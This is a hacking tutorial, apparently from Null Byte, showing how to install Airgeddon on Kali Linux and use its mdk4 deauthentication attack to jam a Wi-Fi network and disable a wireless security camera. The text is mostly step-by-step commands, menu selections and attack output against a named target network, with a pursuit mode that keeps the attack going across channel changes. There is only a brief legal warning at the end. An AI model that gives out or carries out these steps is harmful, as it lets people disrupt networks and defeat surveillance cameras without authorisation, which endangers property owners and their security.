



Airgeddon is a multi-Bash network auditor capable of Wi-Fi jamming. This capability lets you target and disconnect devices from a wireless network, all without joining it. It runs on Kali, and we'll cover installing, configuring, and using its jamming functionalities on a small, inexpensive Raspberry Pi. When done correctly, it will deny service to a wireless network for up to several blocks.
Airgeddon has been covered as a useful tool many timesonNull Byte, but in this guide, I want to show how electronic warfare techniques, such as jamming, can be used by hackers to disable devices such as wireless security cameras.
Electronic warfare is a fairly new concept. Communications like GPS and Wi-Fi make more complex processes — and our way of life — possible. There are many ways to attack systems like drones (UAVs) or networked security cameras, but their data connection is often the most vulnerable.
Electronic warfare favors avoiding engaging these systems directly, instead choosing to disrupt and manipulate the data connection these automated devices rely on. Without a reliable connection, these devices often cease to function or revert to predictable and exploitable default behaviors.
The Electronic Warfare Approach for Hackers
Electronic warfare has been at the heart of some high-profile incidents. For instance, the American military has invested heavily in automation with UAV programs, only to have adversaries like the Iranians develop tactics to disrupt these systems. By jamming the control signals of a top-secret U.S. spy drone while feeding it false GPS data, Iran was able to capture the drone by tricking it into landing in the wrong location.
The Russian military has also invested heavily in jamming and electronic warfare innovation as a means of making American devices useless. Russia even demonstrated the ability to disable a U.S. warship during a flight which knocked out the ship's power.
The majority of these powerful attacks are hardware-based and require devices that would be illegal or expensive to own. Fortunately, not all techniques rely on hardware. Today, we will focus on software-based attacks anyone with Kali Linux can employ.

U.S. Army field manual on selecting targets for electronic warfare.
The Wi-Fi DoS De-Authentication Attack
The "jamming" we are using, in this context, is one of many possible denial-of-service (DoS) attacks against a Wi-Fi network. Rather than overpowering the signal like a hardware jammer, a software jammer functions by forging network packets to request continually that all devices in range disconnect themselves. The process is described below.
This attack has the advantage of being effective against any Wi-Fi network, without needing to be authenticated to the network or know the password.

What de-authenticating a target looks like.
How to Jam a Wireless IP Security Camera
In our scenario today, we want to disable a wireless IP security camera connected to a network called "HAZELBEAR." Our target security camera relies on a Wi-Fi connection to stream video to a server. To disrupt that, we will kick all devices off of "HAZELBEAR" with Airgeddon. This will disable the camera from streaming video to whoever is watching or recording.
What You Need to Get Started
Airgeddon runs on Kali Linux. You can use an installation running on a virtual machine or a regular computer with Kali as the main OS. Alternatively, you could use Airgeddon on a $35 Raspberry Pi to create a small portable option. If you'd like to run it on the Pi, check out our guide to setting up Kali Linux on the Raspberry Pi.
- Raspberry Pi 4 Model B (starting at $35)
- Raspberry Pi 3 Model B+ (starting at $35)
It doesn't cost much to be a cool guy
This tutorial will focus on installing Airgeddon on Kali Linux. Other operating systems it works on include Wifislax, Backbox, Parrot, BlackArch, and Cyborg Hawk. Since Airgeddon is a multi-Bash script and relies on opening multiple windows, it will not work over SSH. You should be connected via HDMI or VNC.
An Atheros AR9271, or another Kali-compatible wireless network adapter, must be capable of being put into monitor mode and packet injection. There are many options to choose from, but the better the wireless adapter's range, the better your results will be.
- AR9271 150Mbps Wireless USB WiFi Adapter (currently $11.98)
- Panda 300Mbps Wireless N USB Adapter (currently $16.99)
Install Airgeddon
First, let's check your configuration. Kali Linux must be fully updated running Kali Rolling to ensure system needs and dependencies are current. Your wireless adapter capable of monitor mode must be plugged in and recognized by Kali, seen by typing iwconfig or ifconfig in a terminal window. Again, you must be using the Kali Linux GUI, not the command line via SSH.
To install Airgeddon on Kali Linux and similar systems, run the following command in the terminal to clone the git repository.
~$ git clone https://github.com/v1s1t0r1sh3r3/airgeddon.git

Cloning into 'airgeddon'...
remote: Enumerating objects: 111, done.
remote: Counting objects: 100% (111/111), done.
remote: Compressing objects: 100% (83/83), done.
remote: Total 8015 (delta 58), reused 76 (delta 26), pack-reused 7904
Receiving objects: 100% (8015/8015), 31.93 MiB | 10.49 MiB/s, done.
Resolving deltas: 100% (5030/5030), done.
Once downloaded, navigate to the newly downloaded Airgeddon folder.
~$ cd airgeddon
~/airgeddon$
Then, start the script for the first time.
~/airgeddon$ sudo bash airgeddon.sh

*********************************** Welcome ************************************
Welcome to airgeddon script v10.31

                  .__                         .___  .___
           _____  |__|______  ____   ____   __| _/__| _/____   ____
           \__  \ |  \_  __ \/ ___\_/ __ \ / __ |/ __ |/  _ \ /    \
            / __ \|  ||  | \/ /_/  >  ___// /_/ / /_/ (  <_> )   |  \
           (____  /__||__|  \___  / \___  >____ \____ |\____/|___|  /
                \/         /_____/      \/     \/    \/           \/

                             Developed by v1s1t0r

                        *         .  _.---._          .
                              *    .'       '.  .
                               _.-~===========~-._ *
                           .  (___________________)       *
                            *       \_______/        .

*********************************** Welcome ************************************
This script is only for educational purposes. Be good boyz&girlz!
Use it only on your own networks!!

Accepted bash version (5.1.0(1)-rc2). Minimum required version: 4.2

Root permissions successfully detected

Detecting resolution... Detected!: 1920x1080

Known compatible distros with this script:
"Arch" "Backbox" "BlackArch" "CentOS" "Cyborg" "Debian" "Fedora" "Gentoo" "Kali"
"Kali arm" "Manjaro" "Mint" "OpenMandriva" "Parrot" "Parrot arm" "Pentoo"
"Raspbian" "Red Hat" "SuSE" "Ubuntu" "Wifislax"

Detecting system...
Kali Linux

Let's check if you have installed what script needs
Press [Enter] key to continue... ENTER
After hitting Enter to continue, Airgeddon will check for any updates or missing dependencies, and it does this each time you run it.
Essential tools: checking...
iw .... Ok
awk .... Ok
airmon-ng .... Ok
airodump-ng .... Ok
aircrack-ng .... Ok
xterm .... Ok
ip .... Ok
lspci .... Ok
ps .... Ok

Optional tools: checking...
bettercap .... Ok
ettercap .... Ok
hostapd-wpe .... Ok
iptables .... Ok
dnsspoof .... Ok
aireplay-ng .... Ok
bully .... Ok
pixiewps .... Ok
dhcpd .... Ok
asleap .... Ok
packetforge-ng .... Ok
hashcat .... Ok
wpaclean .... Ok
hostapd .... Ok
etterlog .... Ok
tshark .... Ok
mdk4 .... Ok
wash .... Ok
sslstrip .... Error (Possible package name : sslstrip)
hcxdumptool .... Ok
reaver .... Ok
hcxpcapngtool .... Ok
john .... Ok
crunch .... Ok
beef .... Ok
lighttpd .... Ok
openssl .... Ok

Update tools: checking...
curl .... Ok

Your distro has the essential tools but it hasn't some optional. The script can
continue but you can't use some features. It is recommended to install missing tools

Due to the auto install missing dependencies plugin, airgeddon could try to
install the necessary missing packages. Do you want to proceed with the
automatic installation? [Y/n] n
Some optional dependencies being marked as missing is fine for this tutorial. The fully updated version of Kali Linux should have all of the essential tools. You can hit Y if you want to try and install the missing items or just hit N to continue. Then hit Enter a few more times so it can check for the latest script.
> n
Press [Enter] key to continue... ENTER

The script will check for internet access looking for a newer version.
Please be patient...

The script is already in the latest version. It doesn't need to be updated
Press [Enter] key to continue... ENTER
Select Your Attack Interface
The next screen will give you a list of attached wireless cards. Select the attack interface by typing the number to the left of it, and you will be taken to the main menu.
***************************** Interface selection ******************************
Select an interface to work with:
---------
1.  eth0  // Chipset: Intel Corporation 82540EM
2.  wlan0 // Chipset: Atheros Communications, Inc. AR9271 802.11n
---------
*Hint* Every time you see a text with the prefix [PoT] acronym for "Pending of
Translation", means the translation has been automatically generated and is
still pending of review
---------
> 2
Our interface is in managed mode, and we have not yet selected a target. Managed mode means the card cannot inject packets, which renders our attack impossible. We will need to put our card into "monitor mode" in the next step.
***************************** airgeddon main menu ******************************
Interface wlan0 selected. Mode: Managed

Select an option from menu:
---------
0.  Exit script
1.  Select another network interface
2.  Put interface in monitor mode
3.  Put interface in managed mode
---------
4.  DoS attacks menu
5.  Handshake/PMKID tools menu
6.  Offline WPA/WPA2 decrypt menu
7.  Evil Twin attacks menu
8.  WPS attacks menu
9.  WEP attacks menu
10. Enterprise attacks menu
---------
11. About & Credits
12. Options and language menu
---------
*Hint* If your Linux is a virtual machine, it is possible that integrated wifi
cards are detected as ethernet. Use an external usb wifi card
---------
>
Set Your Wireless Card to Monitor Mode
Ready the attack interface by typing 2 to select the third option, and follow the prompt to put your card into monitor mode. This allows us to inject forged packets which will convince target devices on the network to disconnect. Hit Enter to continue.
> 2
Setting your interface in monitor mode...

The interface changed its name while setting monitor mode. Autoselected

Monitor mode now is set on wlan0mon
Press [ENTER] key to continue... ENTER
Next, select option 4 to bring up the DoS attack menu.
***************************** airgeddon main menu ******************************
Interface wlan0mon selected. Mode: Monitor. Supported bands: 2.4Ghz, 5Ghz

Select an option from menu:
---------
0.  Exit script
1.  Select another network interface
2.  Put interface in monitor mode
3.  Put interface in managed mode
---------
4.  DoS attacks menu
5.  Handshake/PMKID tools menu
6.  Offline WPA/WPA2 decrypt menu
7.  Evil Twin attacks menu
8.  WPS attacks menu
9.  WEP attacks menu
10. Enterprise attacks menu
---------
11. About & Credits
12. Options and language menu
---------
*Hint* Thanks to the plugins system, customized content can be developed.
Custom modifications of any menu or functionality in a quick and simple way.
More information at Wiki: https://github.com/v1s1t0r1sh3r3/airgeddon/wiki/Plugins%20System
> 4
Identify the Target AP
We can now identify and select our target. Enter option 4 and press Enter to begin scanning for access points.
******************************* DoS attacks menu *******************************
Interface wlan0mon selected. Mode: Monitor. Supported bands: 2.4Ghz, 5Ghz

Select an option from menu:
---------
0.  Return to main menu
1.  Select another network interface
2.  Put interface in monitor mode
3.  Put interface in managed mode
4.  Explore for targets (monitor mode needed)
------------- (monitor mode needed for attacks) --------------
5.  Deauth / disassoc amok mdk4 attack (mdk4)
6.  Deauth aireplay attack
7.  WIDS / WIPS / WDS Confusion attack (mdk4)
-------- (old "obsolete/non very effective" attacks) ---------
8.  Beacon flood attack (mdk4)
9.  Auth DoS attack (mdk4)
10. Michael shutdown exploitation (TKIP) attack (mdk4)
---------
*Hint* The natural order to proceed in this menu is usually: 1-Select wifi card 2-Put it
in monitor mode 3-Select target network 4-Start attack
---------
> 4
It then checks to make sure you're in monitor mode and lets you know that you can stop the scan using Control-C on your keyboard, which you might want to use since it can scan for a while. Press Enter to continue.
**************************** Exploring for targets ****************************
Exploring for targets option chosen (monitor mode needed)

Selected interface wlan0mon is in monitor mode. Exploration can be performed

No filters enabled on scan. When started, press [Ctrl+C] to stop...
Press [Enter] key to continue... ENTER
In this exercise, we will be attempting to find and disconnect clients from a network called HAZELBEAR. Press Control-C to stop the scan once it has run for a minute or two to gather some networks. While this happens, a target list will appear. It's important to let this scan run long enough to find networks with attached clients, which are marked in the list with an asterisk.
******************************** Select target ********************************

  N.         BSSID       CHANNEL  PWR    ENC      ESSID
--------------------------------------------------------------------------------
  1)  █████████████████     ██    ████  ██████  █████████████████████
  2)  █████████████████     ██    ████  ██████  ██████████████
  3)  █████████████████     ██    ████  ██████  █████████████████████████████
  4)  █████████████████     ██    ████  ██████  █████████████████████████████
  5)  █████████████████     ██    ████  ██████  █████████████████████████████
  6)  █████████████████     ██    ████  ██████  █████████████████████████████
  7)  █████████████████     ██    ████  ██████  █████████████████████████████
  8)  █████████████████     ██    ████  ██████  █████████████████████
  9)  █████████████████     ██    ████  ██████  █████████████████████
 10)  00:21:2F:37:B5:C0      6     72%    WPA2  HAZELBEAR
 11)  █████████████████     ██    ████  ██████  ████████████████
 12)  █████████████████     ██    ████  ██████  █████████████████████

(*) Network with clients
--------------------------------------------------------------------------------
Select target network:
> 10
When we have identified our target network and confirmed there are clients present, we will select the target network by typing its menu number. This will load the parameters and enable the attack options menu.
Select Your Attack Option
Select your attack option by typing the number next to it. In this case, we will proceed with attack 5, a "de-authentication / disassociation amok mdk3" attack. This uses the MDK3 took to send de-authentication and disassociation packets in "amoc mode." Other options are using the Aireplay tool for spamming de-authentication packets to targets, and overwhelming the target with WIDS / WIPS / WDS confusion attacks to flood the target with traffic.
Press Enter to load the attack method you selected.
******************************* DoS attacks menu *******************************
Interface wlan0mon selected. Mode: Monitor. Supported bands: 2.4Ghz, 5Ghz
Selected BSSID: 00:21:2F:37:B5:C0
Selected channel: 10
Selected ESSID: HAZELBEAR
Type of encryption: WPA2

Select an option from menu:
---------
0.  Return to main menu
1.  Select another network interface
2.  Put interface in monitor mode
3.  Put interface in managed mode
4.  Explore for targets (monitor mode needed)
------------- (monitor mode needed for attacks) --------------
5.  Deauth / disassoc amok mdk4 attack (mdk4)
6.  Deauth aireplay attack
7.  WIDS / WIPS / WDS Confusion attack (mdk4)
-------- (old "obsolete/non very effective" attacks) ---------
8.  Beacon flood attack (mdk4)
9.  Auth DoS attack (mdk4)
10. Michael shutdown exploitation (TKIP) attack (mdk4)
---------
*Hint* The natural order to proceed in this menu is usually: 1-Select wifi card 2-Put it
in monitor mode 3-Select target network 4-Start attack
---------
> 5
At this point, our target parameters are loaded. The attack is configured, and we are ready to launch the attack. Use Y to enable "DoS pursuit mode," and hit Enter.
***************************** mdk4 amok parameters *****************************
Deauthentication / Disassociation mdk4 attack chosen (monitor mode needed)

Selected interface wlan0mon is in monitor mode. Attack can be performed

BSSID set to 00:21:2F:37:B5:C0

Channel set to 10

Do you want to enable "DoS pursuit mode"? This will launch again the attack if
target AP change its channel countering "channel hopping" [Y/n]

> y
You can now fire at will. So hit Enter one more time to start the attack.
***************************** mdk4 amok action *****************************
All parameters set

DoS attack with the "DoS pursuit mode" enabled will start when you press [Enter]
on this window. To stop it you must press [Ctrl-C] or close attack window

Press [Enter] key to start attack... ENTER
When you press Enter, a window will open showing the progress of the attack.
***************************** mdk4 amok attack *****************************

Periodically re-reading blacklist/whitelist every 3 seconds

Disconnecting FF:FF:FF:FF:FF:FF from 00:21:2F:37:B5:C0 on channel: 10
Packets sent:     49 - Speed:    40 packets/sec
Disconnecting 68:A8:6D:4D:65:96 and: 00:21:2F:37:B5:C0 on channel: 10
Packets sent:     64 - Speed:    30 packets/sec
Disconnecting 68:A8:6D:4D:65:96 and: 00:21:2F:37:B5:C0 on channel: 10
Packets sent:     76 - Speed:    42 packets/sec
You will see this window open while the attack is active and running. At this point, all targets on the network should lose connection and be unable to reconnect automatically.

Looks like I'm having some network trouble.
If everything were done correctly, clients would not be able to connect to the network, and service is denied to the camera and the laptop viewing the video stream. The camera will be disabled, as well as any connected devices which depend on the wireless internet.
Warnings: DoS Is a Crime & Airgeddon Leaves Traces
Like any other DoS attack, this could be considered a crime depending on how you use it and if you have permission to audit the internet you are targeting. If not, be aware this attack will leave logs in the router that can be retrieved to determine the time and place of the attack, the MAC address involved, and other information that can easily be used to identify you through nearby security cameras or cell tower logs.

Airgeddon targeting an entire network in a classroom setting.
This has been a high-level demonstration of jamming a target and applying electronic warfare techniques to hacking. Stay tuned for more! You can ask me questions here or @kodykinzie on Twitter.
Cover photo and screenshots by Kody/Null Byte


Comments
Be the first, drop a comment!